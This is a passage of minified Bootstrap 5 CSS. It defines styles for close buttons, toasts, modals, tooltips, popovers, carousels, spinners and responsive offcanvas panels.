no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media 